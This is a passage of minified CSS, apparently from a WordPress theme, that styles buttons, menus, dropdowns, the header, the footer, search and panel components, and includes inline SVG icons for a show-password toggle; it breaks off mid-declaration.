button.button,.wp-element-button,[type=submit],button[class*=ajax]{font-family:var(--theme-button-font-family,var(--theme-font-family));font-size:var(--theme-button-font-size);font-weight:var(--theme-button-font-weight);font-style:var(--theme-button-font-style);line-height:var(--theme-button-line-height);letter-spacing:var(--theme-button-letter-spacing);text-transform:var(--theme-button-text-transform);-webkit-text-decoration:var(--theme-button-text-decoration);text-decoration:var(--theme-button-text-decoration)}[class*=ct-toggle]{display:flex;align-items:center;justify-content:center;position:var(--toggle-button-position,relative);z-index:var(--toggle-button-z-index,initial);cursor:pointer;appearance:none;width:var(--toggle-button-size);height:var(--toggle-button-size);flex:0 0 var(--toggle-button-size);margin-block:var(--toggle-button-margin-block,initial);margin-inline:var(--toggle-button-margin-start,auto) var(--toggle-button-margin-end,0);transition:color .12s cubic-bezier(.455, .03, .515, .955),border-color .12s cubic-bezier(.455, .03, .515, .955),background .12s cubic-bezier(.455, .03, .515, .955);padding:var(--toggle-button-padding,0)!important;box-shadow:var(--toggle-button-shadow,none)!important;border-radius:var(--toggle-button-radius,0)!important;border-width:var(--toggle-button-border-width,0)!important;border-style:var(--toggle-button-border-style,solid)!important;border-color:var(--toggle-button-border-color,transparent)!important;background:var(--toggle-button-background,transparent)!important}[class*=ct-toggle] svg{transform:var(--toggle-icon-transform);--theme-icon-transition:transform 0.15s ease-out,fill 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[class*=ct-toggle-close]{top:var(--toggle-button-top,initial);inset-inline-end:var(--toggle-button-inset-end,0);--theme-icon-size:12px;--theme-icon-color:rgba(255, 255, 255, .7)}[class*=ct-toggle-close]:hover{--toggle-icon-transform:rotate(90deg)}[class*=ct-toggle-close]:not([data-type=type-1]){--toggle-button-radius:5px}[class*=ct-toggle-close][data-type=type-1]{--outline-offset:5px}[class*=ct-toggle-close][data-type=type-2]{--toggle-button-border-width:1px;--toggle-button-border-color:rgba(0, 0, 0, .5)}.ct-module-title:is(p,span):not(:empty){display:flex;margin-bottom:15px}.ct-slider-arrows{display:flex;-webkit-user-select:none;user-select:none}.ct-slider-arrows span{position:relative;z-index:0;display:flex;align-items:center;justify-content:center;cursor:pointer;width:var(--slider-arrow-button-size,26px);height:var(--slider-arrow-button-size,26px);color:var(--theme-text-color);border:1px solid var(--theme-border-color);transition:all .12s cubic-bezier(.455, .03, .515, .955)}.ct-slider-arrows span:hover{z-index:1;color:var(--theme-button-text-hover-color);background:var(--theme-button-background-hover-color);border-color:var(--theme-button-background-hover-color)}.ct-slider-arrows .ct-arrow-prev{margin-inline-end:-1px;border-start-start-radius:3px;border-end-start-radius:3px}.ct-slider-arrows .ct-arrow-next{border-start-end-radius:3px;border-end-end-radius:3px}.hero-section[data-type=type-2]>figure>.ct-media-container:after{position:absolute;content:"";inset:0}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input]{position:relative;display:block}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input] input{padding-inline-end:38px}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input] .show-password-input{position:absolute;inset-inline-end:12px;top:calc(var(--theme-form-field-height,40px)/ 2 - 7px);width:14px;height:14px;cursor:pointer;padding:initial;background-color:var(--theme-text-color);-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M23.9,11.6C23.7,11.2,19.5,3,12,3S0.3,11.2,0.1,11.6c-0.1,0.3-0.1,0.6,0,0.9C0.3,12.8,4.5,21,12,21s11.7-8.2,11.9-8.6 C24,12.2,24,11.8,23.9,11.6zM12,19c-5.4,0-8.9-5.4-9.9-7c0.9-1.6,4.5-7,9.9-7c5.4,0,8.9,5.4,9.9,7C20.9,13.6,17.4,19,12,19zM12,8c-2.2,0-4,1.8-4,4c0,2.2,1.8,4,4,4c2.2,0,4-1.8,4-4C16,9.8,14.2,8,12,8zM12,14c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C14,13.1,13.1,14,12,14z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M23.9,11.6C23.7,11.2,19.5,3,12,3S0.3,11.2,0.1,11.6c-0.1,0.3-0.1,0.6,0,0.9C0.3,12.8,4.5,21,12,21s11.7-8.2,11.9-8.6 C24,12.2,24,11.8,23.9,11.6zM12,19c-5.4,0-8.9-5.4-9.9-7c0.9-1.6,4.5-7,9.9-7c5.4,0,8.9,5.4,9.9,7C20.9,13.6,17.4,19,12,19zM12,8c-2.2,0-4,1.8-4,4c0,2.2,1.8,4,4,4c2.2,0,4-1.8,4-4C16,9.8,14.2,8,12,8zM12,14c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C14,13.1,13.1,14,12,14z'/%3E%3C/svg%3E")}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input] input[type=text]~.show-password-input{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M13.9,5.2C13.3,5.1,12.6,5,12,5c-5.4,0-8.9,5.4-9.9,7c0.5,0.9,1.1,1.8,1.8,2.5C4.3,15,4.2,15.6,3.8,16 c-0.2,0.2-0.4,0.2-0.6,0.2c-0.3,0-0.6-0.1-0.8-0.4c-0.9-1-1.6-2.2-2.3-3.4c-0.2-0.3-0.2-0.6,0-0.9C0.3,11.2,4.5,3,12,3c0.8,0,1.6,0.1,2.3,0.3c0.5,0.1,0.9,0.7,0.7,1.2C14.9,5,14.4,5.3,13.9,5.2z M0.3,22.3l22-22c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4L19.4,6c1.8,1.6,3.3,3.4,4.5,5.5c0.2,0.3,0.2,0.6,0,0.9C23.7,12.8,19.5,21,12,21c-2.1,0-4.1-0.6-5.8-1.8l-4.5,4.5C1.5,23.9,1.3,24,1,24s-0.5-0.1-0.7-0.3C-0.1,23.3-0.1,22.7,0.3,22.3zM14,11.4L11.4,14c0.2,0.1,0.4,0.1,0.6,0.1c0.5,0,1-0.2,1.4-0.5c0.4-0.4,0.6-0.9,0.6-1.4C14.1,11.9,14,11.7,14,11.4zM12,19c5.4,0,8.9-5.4,9.9-7c-1-1.8-2.3-3.3-3.9-4.6L15.5,10c0.4,0.7,0.6,1.5,0.6,2.3c0,1.1-0.5,2.1-1.3,2.8c-0.7,0.7-1.7,1.1-2.7,1.1c0,0-0.1,0-0.1,0c-0.7,0-1.4-0.3-2-0.6l-2.3,2.3C9,18.6,10.5,19,12,19z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M13.9,5.2C13.3,5.1,12.6,5,12,5c-5.4,0-8.9,5.4-9.9,7c0.5,0.9,1.1,1.8,1.8,2.5C4.3,15,4.2,15.6,3.8,16 c-0.2,0.2-0.4,0.2-0.6,0.2c-0.3,0-0.6-0.1-0.8-0.4c-0.9-1-1.6-2.2-2.3-3.4c-0.2-0.3-0.2-0.6,0-0.9C0.3,11.2,4.5,3,12,3c0.8,0,1.6,0.1,2.3,0.3c0.5,0.1,0.9,0.7,0.7,1.2C14.9,5,14.4,5.3,13.9,5.2z M0.3,22.3l22-22c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4L19.4,6c1.8,1.6,3.3,3.4,4.5,5.5c0.2,0.3,0.2,0.6,0,0.9C23.7,12.8,19.5,21,12,21c-2.1,0-4.1-0.6-5.8-1.8l-4.5,4.5C1.5,23.9,1.3,24,1,24s-0.5-0.1-0.7-0.3C-0.1,23.3-0.1,22.7,0.3,22.3zM14,11.4L11.4,14c0.2,0.1,0.4,0.1,0.6,0.1c0.5,0,1-0.2,1.4-0.5c0.4-0.4,0.6-0.9,0.6-1.4C14.1,11.9,14,11.7,14,11.4zM12,19c5.4,0,8.9-5.4,9.9-7c-1-1.8-2.3-3.3-3.9-4.6L15.5,10c0.4,0.7,0.6,1.5,0.6,2.3c0,1.1-0.5,2.1-1.3,2.8c-0.7,0.7-1.7,1.1-2.7,1.1c0,0-0.1,0-0.1,0c-0.7,0-1.4-0.3-2-0.6l-2.3,2.3C9,18.6,10.5,19,12,19z'/%3E%3C/svg%3E")}[data-behaviour=drop-down].is-animating{transition:height .2s ease,opacity .2s ease;overflow-y:clip}nav[class*=menu] .ct-menu-link{color:var(--theme-link-initial-color);--theme-icon-color:var(--theme-link-initial-color)}nav[class*=menu] li:hover>.ct-menu-link,nav[class*=menu] li:hover>.ct-sub-menu-parent{color:var(--theme-link-hover-color)}nav[class*=menu] li:hover>.ct-menu-link svg,nav[class*=menu] li:hover>.ct-sub-menu-parent svg{fill:var(--theme-icon-hover-color,var(--theme-link-hover-color))}.menu{display:flex;gap:var(--menu-items-gap,0)}.menu li.menu-item{display:flex;align-items:center}.menu>li>.ct-menu-link{height:var(--menu-item-height,100%);justify-content:var(--menu-item-alignment,center);--menu-item-padding:0 calc(var(--menu-items-spacing, 25px) / 2)}.ct-menu-link{display:flex;align-items:center;position:relative;width:100%;border-radius:var(--menu-item-radius,inherit)}.ct-menu-link:not(:empty){padding:var(--menu-item-padding,0)}[data-menu]>ul>li>a:after,[data-menu]>ul>li>a:before{position:absolute;left:var(--menu-indicator-left,0);right:var(--menu-indicator-right,0);margin:var(--menu-indicator-margin,0);height:var(--menu-indicator-height,2px);opacity:var(--menu-indicator-opacity, 0);background-color:var(--menu-indicator-hover-color,var(--theme-palette-color-2));transition:opacity .12s cubic-bezier(.455, .03, .515, .955),width .12s cubic-bezier(.455, .03, .515, .955),height .12s cubic-bezier(.455, .03, .515, .955),top .12s cubic-bezier(.455, .03, .515, .955),bottom .12s cubic-bezier(.455, .03, .515, .955)}[data-menu]>ul>li>a:before{top:var(--menu-indicator-y-position,0)}[data-menu]>ul>li>a:after{bottom:var(--menu-indicator-y-position,0)}[data-column=start] [data-items=primary] [data-menu*=type-1]:first-child>ul>li:first-child>a{padding-inline-start:0}[data-column=end] [data-items=primary] [data-menu*=type-1]:last-child>ul>li:last-child>a{padding-inline-end:0}[data-column=end] [data-items=primary] [data-menu*=type-1]:last-child>ul>li:last-child{--toggle-ghost-inset-end:16px}[data-menu*=type-2]>ul>li>a:after{content:"";width:var(--menu-indicator-width,100%)}[data-menu*=type-2]>ul>li:hover>a{--menu-indicator-opacity:1}[data-menu="type-2:center"]>ul>li{--menu-indicator-width:0;--menu-indicator-margin:0 auto}[data-menu="type-2:center"]>ul>li:hover>a{--menu-indicator-width:calc(100% - var(--menu-items-spacing, 25px))}[data-responsive=no]{overflow:hidden}[data-responsive=no] .sub-menu{display:none}[class*=animated-submenu][data-submenu]{position:relative}[class*=animated-submenu]>.sub-menu{position:var(--dropdown-position,absolute);top:100%;z-index:10;min-width:100px;margin-top:var(--sticky-state-dropdown-top-offset,var(--dropdown-top-offset,0));border-radius:var(--theme-border-radius);width:var(--dropdown-width,200px);background-color:var(--dropdown-background-color,var(--theme-palette-color-4));box-shadow:var(--theme-box-shadow)}[class*=animated-submenu]>.sub-menu:before{position:absolute;content:"";top:0;left:0;width:100%;height:var(--sticky-state-dropdown-top-offset,var(--dropdown-top-offset,0));transform:translateY(-100%);transition:height .2s ease}.animated-submenu-block[data-submenu=right]>.sub-menu{left:var(--theme-submenu-inline-offset,0)}.animated-submenu-block[data-submenu=left]>.sub-menu{right:var(--theme-submenu-inline-offset,0)}.animated-submenu-inline>.sub-menu{top:0;margin-top:0}.animated-submenu-inline>.sub-menu:before{width:var(--dropdown-horizontal-offset,5px);height:100%;transform:initial}.animated-submenu-inline[data-submenu=right]>.sub-menu{left:calc(100% + var(--dropdown-horizontal-offset,5px))}.animated-submenu-inline[data-submenu=right]>.sub-menu:before{left:calc(var(--dropdown-horizontal-offset,5px)*-1);right:initial}.animated-submenu-inline[data-submenu=left]>.sub-menu{right:calc(100% + var(--dropdown-horizontal-offset,5px))}.animated-submenu-inline[data-submenu=left]>.sub-menu:before{left:initial;right:calc(var(--dropdown-horizontal-offset,5px)*-1)}.ct-toggle-dropdown-desktop{--theme-icon-size:8px;--toggle-button-size:24px;--toggle-button-margin-end:-8px;--toggle-button-margin-start:var(--dropdown-toggle-margin-start, 0.2em)}.animated-submenu-inline [class*=ct-toggle]{--toggle-button-size:18px;--dropdown-toggle-margin-start:auto;--toggle-ghost-inset-end:calc(var(--dropdown-items-spacing, 13px) * 1.5 + 16px)}.animated-submenu-inline[data-submenu=left]>a{--toggle-icon-transform:rotate(90deg)}.animated-submenu-inline[data-submenu=right]>a{--toggle-icon-transform:rotate(-90deg)}.ct-toggle-dropdown-desktop-ghost{pointer-events:none;inset-inline-end:var(--toggle-ghost-inset-end,calc(var(--menu-items-spacing,25px)/ 2 + 16px));--toggle-button-size:24px;--toggle-button-margin-end:-24px}.sub-menu{--menu-item-padding:var(--dropdown-items-spacing, 13px) calc(var(--dropdown-items-spacing, 13px) * 1.5)}.sub-menu .menu-item{border-top:var(--dropdown-divider)}[class*=animated-submenu]>.sub-menu{opacity:0;visibility:hidden;pointer-events:none;transition:opacity .2s ease,visibility .2s ease,transform .2s ease,margin .2s ease,height .2s ease}[class*=animated-submenu].ct-active>.sub-menu{opacity:1;visibility:visible;pointer-events:auto}[class*=animated-submenu]:not(.ct-active):not([class*=ct-mega-menu])>.sub-menu{overflow:hidden;max-height:calc(100vh - var(--header-height) - var(--admin-bar,0px) - var(--theme-frame-size,0px) - 10px)}[data-dropdown*=type-1] [class*=animated-submenu]>.sub-menu{transform:translate3d(0,10px,0)}[data-dropdown*=type-1] [class*=animated-submenu].ct-active>.sub-menu{transform:translate3d(0,0,0)}[data-dropdown*=type-3] [class*=animated-submenu]>.sub-menu>li{transition:opacity .5s cubic-bezier(.35, .81, .41, 1),transform .5s cubic-bezier(.35, .81, .41, 1)}[data-dropdown*=type-3] [class*=animated-submenu]:not(.ct-active)>.sub-menu>li{opacity:0;transform:translate3d(0,5px,0)}[data-dropdown*=type-4] [class*=animated-submenu]>.sub-menu{transition:none}.mobile-menu{width:100%}.mobile-menu li{display:flex;flex-direction:column;align-items:var(--horizontal-alignment)}.mobile-menu .ct-menu-link{text-align:var(--text-horizontal-alignment);justify-content:var(--horizontal-alignment);--menu-item-padding:var(--items-vertical-spacing, 5px) 0}.mobile-menu .ct-sub-menu-parent{display:flex;align-items:center;column-gap:10px}.mobile-menu [class*=children]>ul{position:relative;width:calc(100% + 10px);margin-inline-end:-10px;padding-inline-end:10px;overflow:hidden}.mobile-menu [class*=children]>ul.is-animating{transition:height .3s ease}.mobile-menu[data-interaction=click] [class*=children]:not(.dropdown-active)>ul{display:none}.footer-menu-inline ul{flex-wrap:wrap;justify-content:var(--horizontal-alignment);row-gap:calc(var(--menu-items-spacing,25px)/ 2);margin:0 calc(var(--menu-items-spacing,25px)/ 2*-1)}.footer-menu-inline{--menu-item-alignment:var(--horizontal-alignment)}.footer-menu-inline li{width:var(--menu-item-width)}#header{position:relative;z-index:50}#header [data-row]{position:var(--position,relative);box-shadow:var(--theme-box-shadow);border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom);backdrop-filter:blur(var(--theme-backdrop-blur))}#header [data-row]>div{min-height:var(--shrink-height,var(--height));border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}#header [data-row*=top]{z-index:3}#header [data-row*=middle]{z-index:2}#header [data-row*=bottom]{z-index:1}#header [data-row*=boxed]{box-shadow:none;backdrop-filter:none}#header [data-row*=boxed]>div{padding:var(--row-padding,0 35px);box-shadow:var(--theme-box-shadow);border-radius:var(--row-border-radius);backdrop-filter:blur(var(--theme-backdrop-blur))}#header [data-column]{min-height:inherit}#header [data-column=middle]{display:flex}#header [data-column=end],#header [data-column=start]{min-width:0}#header [data-items]{width:100%}#header [data-column-set="2"]>div{display:grid;grid-template-columns:auto auto}#header [data-column-set="3"]>div{display:grid;grid-template-columns:1fr var(--middle-column-width,auto) 1fr}[data-placements]{display:grid}[data-placements="2"]{display:grid;grid-template-columns:auto auto}[data-column=middle]>[data-items]{justify-content:center}[data-column=end]>[data-items=primary]{justify-content:flex-end}#header [data-items]{display:flex;align-items:center;min-width:0}#header [data-items]>*{margin:var(--margin,0 10px)}[data-column=start] [data-items=primary]>:first-child{--margin:0 10px 0 0}[data-column=end] [data-items=primary]>:last-child{--margin:0 0 0 10px}.ct-account-item,.ct-cart-item,.ct-header-cta,.ct-language-switcher [data-label]{display:flex;align-items:var(--align-items,center)}.ct-account-item,.ct-cart-item,.ct-social-box{--theme-link-initial-color:var(--theme-text-color)}.ct-account-item:hover svg,.ct-cart-item:hover svg,.ct-header-search:hover svg,.ct-header-trigger:hover svg,.ct-language-switcher:hover svg,.ct-social-box a:hover svg{fill:var(--theme-icon-hover-color,var(--theme-palette-color-2))}.ct-header-search,.ct-header-trigger{--theme-link-initial-color:var(--theme-text-color)}.ct-header-search .ct-label,.ct-header-trigger .ct-label{transition:inherit;color:var(--theme-link-initial-color)}.ct-header-search:hover .ct-label,.ct-header-trigger:hover .ct-label{color:var(--theme-link-hover-color)}[class*=header-menu]{display:flex;align-items:center;height:100%;min-width:0}[class*=header-menu] .menu{height:inherit}[class*=header-menu] .menu>li>.ct-menu-link{white-space:nowrap}#search-modal{--vertical-alignment:initial}#search-modal input{--has-classic-forms:var(--false);--theme-form-field-border-width:0 0 1px 0;--search-input-additional-padding:10px}#search-modal form{display:block;margin:auto;width:100%;max-width:var(--max-width,800px)}#search-modal form .ct-search-form-controls{position:absolute;inset-inline-end:0}#search-modal form .ct-search-form-controls button{--theme-button-border-radius:100%;--theme-icon-size:calc(100% / 3)}.ct-header-trigger .ct-icon[data-type]{transition:none}.ct-header-trigger .ct-icon[data-type] rect{transform-origin:50% 50%;transition:all .12s cubic-bezier(.455, .03, .515, .955)}.ct-header-trigger .ct-icon[data-type=type-2] rect:first-child{width:10px}.ct-header-trigger .ct-icon[data-type=type-2] rect:nth-child(3){width:15px}.ct-header-trigger:hover [data-type=type-2] rect:first-child,.ct-header-trigger:hover [data-type=type-2] rect:nth-child(3){width:18px}.ct-header-trigger[aria-expanded=true] .ct-icon[data-type] rect:first-child,.ct-header-trigger[aria-expanded=true] .ct-icon[data-type] rect:nth-child(3){width:18px;y:6.15px}.ct-header-trigger[aria-expanded=true] .ct-icon[data-type] rect:first-child{x:0px;transform:rotate(45deg)}.ct-header-trigger[aria-expanded=true] .ct-icon[data-type] rect:nth-child(2){opacity:0}.ct-header-trigger[aria-expanded=true] .ct-icon[data-type] rect:nth-child(3){transform:rotate(-45deg)}.ct-header-trigger[data-design*=outline]{--toggle-button-border-width:1px;--toggle-button-border-color:var(--secondColor, rgba(224, 229, 235, 0.9))}.ct-header-trigger[data-design*=outline]:hover{--toggle-button-border-color:var(--secondColorHover, rgba(224, 229, 235, 0.9))}.ct-header-trigger[data-design*=solid]{--toggle-button-background:var(--secondColor, rgba(224, 229, 235, 0.9))}.ct-header-trigger[data-design*=solid]:hover{--toggle-button-background:var(--secondColorHover, rgba(224, 229, 235, 0.9))}.site-branding{display:flex;text-align:var(--horizontal-alignment)}.site-branding:not([data-logo=top]){align-items:center}.site-logo-container{position:relative;line-height:0;height:var(--logo-shrink-height,var(--logo-max-height,50px));transition:none}.site-logo-container img{width:auto;max-width:initial;object-fit:contain}.site-logo-container img,.site-logo-container svg{height:inherit;vertical-align:initial}.ct-header-cta{flex-shrink:0;--theme-button-line-height:1.3;--theme-icon-color:currentColor}.ct-header-cta a{gap:var(--theme-button-gap,.5em)}.ct-header-cta [data-size=small]{--theme-button-min-height:34px;--theme-button-padding:5px 15px;--theme-button-font-size:13px}#offcanvas .ct-panel-content-inner{--margin:0 0 20px 0}#offcanvas .ct-panel-content-inner>*{margin:var(--margin)}#offcanvas .ct-panel-content-inner>:first-child{margin-top:0}#offcanvas .ct-panel-content-inner>:last-child{margin-bottom:0}@media(max-width:999.98px){#header [data-device=desktop]{display:none}#search-modal form{--max-width:90%;--search-button-size:40px}#offcanvas [data-device=desktop]{display:none}}.ct-header-account,.ct-header-cart{position:relative}.ct-cart-content,.ct-header-account>ul{position:absolute;z-index:15;top:100%;opacity:0;visibility:hidden;transform:translate3d(0,10px,0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ct-cart-content:not([data-placement]) *,.ct-header-account>ul:not([data-placement]) *{transition:none}#offcanvas .ct-cart-content,#offcanvas .ct-header-account>ul{display:none}.ct-footer{padding:var(--footer-container-padding)}.ct-footer.ct-container{margin-bottom:var(--footer-container-bottom-offset);border-radius:var(--footer-container-border-radius)}.ct-footer [data-row]>div{display:grid;grid-template-columns:var(--grid-template-columns);grid-column-gap:var(--columns-gap,50px);grid-row-gap:var(--columns-gap,50px);padding-block:var(--container-spacing)}.ct-footer [data-column]{display:flex;flex-direction:column;align-items:var(--horizontal-alignment);justify-content:var(--vertical-alignment,flex-start);min-width:0}.ct-footer [data-column*=widget]{text-align:var(--text-horizontal-alignment)}.ct-footer [data-row]{border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}.ct-footer [data-row]>div{border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}@media(min-width:1000px){#offcanvas [data-device=mobile]{display:none}.ct-footer [data-column]{position:relative}.ct-footer [data-column]:not(:last-child):after{position:absolute;content:"";top:calc(var(--container-spacing)*-1);inset-inline-end:calc(var(--columns-gap,50px)/ 2*-1);height:calc(100% + var(--container-spacing)*2);border-inline-end:var(--theme-border)}[data-products].columns-4{--shop-columns:repeat(4, minmax(0, 1fr))}}[data-columns-divider]{position:relative}[data-columns-divider]:after{position:absolute;inset:0;width:0;margin:0 auto;border-inline-end:var(--theme-border)}[data-footer*=reveal] .site-main{box-shadow:var(--footer-box-shadow)}[data-footer*=reveal] #main-container,[data-footer*=reveal] .site-main{background:inherit}[data-footer*=reveal] .ct-trending-block,[data-footer*=reveal] .site-main{z-index:1}[data-footer*=reveal] .ct-footer{position:var(--position);bottom:var(--theme-frame-size,0)}.ct-footer [data-column]>[data-id]{margin:var(--margin)}[data-column*=copyright]{display:flex;flex-direction:column;justify-content:var(--vertical-alignment);text-align:var(--horizontal-alignment)}.ct-footer-copyright{color:var(--theme-text-color);--theme-content-spacing:0;--theme-link-initial-color:var(--theme-text-color)}.ct-footer-copyright>:not(:first-child){margin-top:.5em}.ct-footer-socials .ct-social-box{justify-content:var(--horizontal-alignment)}.ct-footer .ct-widget{color:var(--theme-text-color);margin:var(--margin);--theme-link-initial-color:var(--theme-text-color)}.ct-footer .ct-widget:not(:first-child){margin-top:var(--widgets-gap,40px)}.ct-footer .ct-widget:has(.ct-newsletter-subscribe-block,.wp-block-separator){width:100%}.ct-search-form{position:relative;display:flex;isolation:isolate;--theme-link-initial-color:var(--theme-text-color)}.ct-search-form input{z-index:2}.ct-search-form input::-webkit-search-cancel-button{-webkit-appearance:none}.ct-search-form[data-form-controls=inside] .wp-element-button{transform:none;box-shadow:none;border-radius:var(--has-classic-forms,var(--theme-form-field-border-radius,3px));border-start-start-radius:0;border-end-start-radius:0;border-width:var(--theme-form-field-border-width,1px);border-style:var(--theme-form-field-border-style,solid);border-color:var(--theme-form-field-border-initial-color);--theme-icon-size:13px;--theme-button-text-initial-color:var(--theme-text-color);--theme-button-text-hover-color:var(--theme-form-field-border-focus-color);--theme-button-background-initial-color:var(--has-classic-forms, var(--theme-form-field-background-initial-color));--theme-button-background-hover-color:var(--has-classic-forms, var(--theme-form-field-background-initial-color))}.ct-search-form[data-form-controls=inside]:not([data-taxonomy-filter=true]) [data-button*=icon]{border-inline-start:0}.ct-search-form[data-form-controls=inside] input,.ct-search-form[data-form-controls=inside] select,.ct-search-form[data-taxonomy-filter=true] input{border-inline-end:0;border-start-end-radius:0;border-end-end-radius:0}.ct-search-form input:focus~.ct-search-form-controls [data-button*=inside],.ct-search-form input:focus~.ct-search-form-controls select{border-color:var(--theme-form-field-border-focus-color);background-color:var(--has-classic-forms,var(--theme-form-field-background-focus-color))}.ct-search-form .ct-search-form-controls{display:flex;z-index:2}.ct-search-form select{font-size:14px;width:var(--search-form-select-width,auto);border-start-start-radius:0;border-end-start-radius:0}.ct-search-form select:focus{--theme-form-field-border-focus-color:var(--theme-form-field-border-initial-color);--theme-form-field-background-focus-color:var(--theme-form-field-background-initial-color)}.ct-search-form .wp-element-button{white-space:nowrap;--theme-button-min-height:var(--search-button-size, var(--theme-form-field-height, 40px))}.ct-search-form .wp-element-button[data-button*=icon]{padding:initial;width:var(--search-button-size,var(--theme-form-field-height,40px));--theme-icon-color:currentColor}.ct-search-form .ct-ajax-loader{opacity:0;--loader-size:18px}[class*=ct-contact-info]{--theme-link-initial-color:var(--theme-block-text-color, var(--theme-text-color))}[class*=ct-contact-info] ul{display:flex;flex-direction:var(--items-direction,row);flex-wrap:wrap;gap:var(--items-spacing,15px);align-items:var(--horizontal-alignment);text-align:start}[class*=ct-contact-info] li{display:flex;column-gap:15px;align-items:center}[class*=ct-contact-info] li:hover a{color:var(--theme-link-hover-color)}[class*=ct-contact-info] .contact-info{flex:1;display:flex;flex-direction:column;word-break:break-word;color:var(--theme-block-text-color,var(--theme-text-color))}[class*=ct-contact-info] .contact-title{font-weight:600}.ct-widget li ol,.ct-widget li ul{padding-inline-start:25px}[data-panel*=in] [data-behaviour=modal].active .ct-panel-content,[data-panel*=out] [data-behaviour=modal] .ct-panel-content{animation-duration:.25s;animation-fill-mode:both}[data-panel*=in] [data-behaviour=modal].active .ct-panel-content{animation-name:move-in}[data-panel*=out] [data-behaviour=modal] .ct-panel-content{animation-name:move-out}@keyframes move-in{0%{opacity:0;transform:translate3d(0,-40px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes move-out{0%{transform:translate3d(0,0,0)}100%{transform:translate3d(0,40px,0)}}[data-behaviour*=side] .ct-panel-inner{position:absolute;inset-block:0px;height:calc(100% - var(--side-panel-offset,0px)*2);width:calc(100% - var(--side-panel-offset,0px)*2);max-width:var(--side-panel-width,500px);margin:var(--side-panel-offset,0);box-shadow:var(--theme-box-shadow);border-radius:var(--side-panel-border-radius,0);transition:transform .25s ease-in-out}[data-panel*=in] [data-behaviour*=side].active .ct-panel-inner{transform:translate3d(0,0,0)}[data-behaviour*=left-side] .ct-panel-inner{align-self:flex-start;transform:translate3d(var(--theme-panel-reveal-left,-20%),0,0)}body[data-panel]{padding-right:var(--scrollbar-width,0)}body[data-panel] .ct-panel.active{display:flex}body[data-panel*=in] .ct-panel.active{opacity:1;pointer-events:auto}.ct-panel{flex-direction:column;position:fixed;z-index:999999;inset:var(--admin-bar,0px) 0 0 0;opacity:0;display:none;pointer-events:none;transition:opacity .25s ease-in-out}.ct-panel .ct-panel-inner{display:flex;flex-direction:column}.ct-panel-actions{display:flex;align-items:center;padding-inline:var(--panel-padding,35px)}@media(max-width:689.98px){#search-modal form .ct-search-form-controls{top:15px}[data-columns-divider*=sm]:after{content:""}.ct-panel .ct-panel-inner{--panel-padding:25px}.ct-panel-actions{padding-top:20px}}@media(min-width:690px){#search-modal input{--theme-form-font-size:35px;--theme-form-field-height:90px;--theme-form-field-padding:0 50px 0 0;margin-bottom:35px}#search-modal form{--search-button-size:48px}#search-modal form .ct-search-form-controls{top:21px}.ct-panel-actions{padding-top:30px}}.ct-panel-actions .ct-toggle-close{--toggle-button-padding:10px;--toggle-button-margin-end:-10px;--toggle-button-margin-block:-10px}.ct-panel-content{flex:1;min-height:0;display:flex;flex-direction:column;justify-content:var(--vertical-alignment,flex-start)}.ct-panel-content-inner{display:flex;flex-direction:column;align-items:var(--horizontal-alignment,flex-start);height:var(--panel-content-height,auto);overflow-y:auto;padding:var(--panel-padding,35px)}.ct-social-box{display:flex;flex-direction:var(--items-direction,row);flex-wrap:var(--wrap,wrap);gap:var(--items-spacing,15px)}.ct-social-box a{display:flex;align-items:center}.ct-social-box .ct-label{margin-inline-start:.7em;transition:color .12s cubic-bezier(.455, .03, .515, .955)}.ct-drawer-canvas[data-location=end]{height:calc(var(--shortcuts-bar-parent-height,var(--shortcuts-bar-height,0px)) + var(--floating-bar-parent-height,var(--floating-bar-height,0px)) + var(--compare-bar-height,0px))}#main-container{display:flex;flex-direction:column;position:relative;min-height:calc(100vh - var(--admin-bar,0px) - var(--theme-frame-size,0px)*2);overflow:hidden;overflow:clip}#main-container .site-main{flex-grow:1}[class*=ct-container]{margin-inline:auto}.ct-container{width:var(--theme-container-width)}.ct-container{max-width:var(--theme-normal-container-max-width)}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){width:var(--theme-block-width)}.is-width-constrained{margin-inline:auto;width:var(--theme-container-width);max-width:var(--theme-block-max-width)}[data-vertical-spacing*=top]{padding-top:var(--theme-content-vertical-spacing)}[data-vertical-spacing*=bottom]{padding-bottom:var(--theme-content-vertical-spacing)}[data-content=normal]>article{--theme-block-width:var(--has-wide, var(--theme-container-width));--theme-block-max-width:var(--has-wide, var(--theme-normal-container-max-width));--theme-block-wide-max-width:var(--has-wide, calc(var(--theme-normal-container-max-width) + var(--theme-wide-offset) * 